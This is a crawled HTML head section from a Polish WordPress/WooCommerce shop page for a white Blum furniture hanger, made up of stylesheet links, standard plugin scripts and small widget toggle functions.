

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-biala-l/
body_size: 21160
content:



<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://azakcesoriameblowe.pl/xmlrpc.php">
	<script defer src="https://kit.fontawesome.com/2c7fc28a2f.js"></script>
	<title>Zawieszka meblowa blum biała L &#8211; Akcesoria meblowe od A do Z</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Akcesoria meblowe od A do Z &raquo; Kanał z wpisami" href="https://azakcesoriameblowe.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akcesoria meblowe od A do Z &raquo; Kanał z komentarzami" href="https://azakcesoriameblowe.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azakcesoriameblowe.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thegem-preloader-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.5.4' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-reset.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-grid.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-header.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem-child/css/custom-SnBqCA5r.css?ver=6.5.4' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1603136029252{margin-bottom: 0px !important;padding-top: 60px !important;padding-bottom: 50px !important;background-color: #ffffff !important;}.vc_custom_1606214514540{margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #4a4a4a !important;}.vc_custom_1599576810773{padding-top: 25px !important;}.vc_custom_1593696026019{padding-top: 0px !important;}.vc_custom_1585903339363{padding-top: 0px !important;}.vc_custom_1585903335876{padding-top: 0px !important;}.vc_custom_1601478513564{margin-bottom: 12px !important;}.vc_custom_1601478538634{margin-bottom: 12px !important;}.vc_custom_1601478551642{margin-bottom: 12px !important;}.vc_custom_1502890009696{padding-top: 0px !important;}.vc_custom_1594714752646{padding-top: 40px !important;padding-bottom: 0px !important;}.vc_custom_1585909079657{padding-top: 2px !important;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://azakcesoriameblowe.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://azakcesoriameblowe.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://azakcesoriameblowe.pl/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/azakcesoriameblowe.pl\/wp-content\/themes\/thegem","rootUrl":"https:\/\/azakcesoriameblowe.pl","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.5.4" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.5.4" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/azakcesoriameblowe.pl\/wp-admin\/admin-ajax.php","nonce":"1c5d7263c7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/azakcesoriameblowe.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://azakcesoriameblowe.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://azakcesoriameblowe.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://azakcesoriameblowe.pl/wp-json/wp/v2/product/34892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azakcesoriameblowe.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.2" />
<link rel="canonical" href="https://azakcesoriameblowe.pl/produkt/zawieszka-meblowa-blum-biala-l/" />
<link rel='shortlink' href='https://azakcesoriameblowe.pl/?p=34892' />
<link rel="alternate" type="application/json+oembed" href="https://azakcesoriameblowe.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazakcesoriameblowe.pl%2Fprodukt%2Fzawieszka-meblowa-blum-biala-l%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azakcesoriameblowe.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazakcesoriameblowe.pl%2Fprodukt%2Fzawieszka-meblowa-blum-biala-l%2F&#038;format=xml" />
<script>
function showFunction(){
document.getElementById('woocommerce_price_filter-2').style.display='block';
	
	var x = document.getElementsByClassName('widget woocommerce widget_layered_nav woocommerce-widget-layered-nav');
	var i;
	for(i = 0; i<x.length; i++){
  		x[i].style.display = 'block';
	}


document.getElementById('hide_button1').style.display='block';document.getElementById('show_button1').style.display='none'
}
</script>


<script>
function hideFunction(){
document.getElementById('woocommerce_price_filter-2').style.display='none';

var x = document.getElementsByClassName('widget woocommerce widget_layered_nav woocommerce-widget-layered-nav');
	var i;
	for(i = 0; i<x.length; i++){
  		x[i].style.display = 'none';
	}

document.getElementById('show_button1').style.display='block'; document.getElementById('hide_button1').style.display='none'
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" sizes="32x32" />
<link rel="icon" href="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" />
<meta name="msapplication-TileImage" content="https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/logo-AZ.png" />
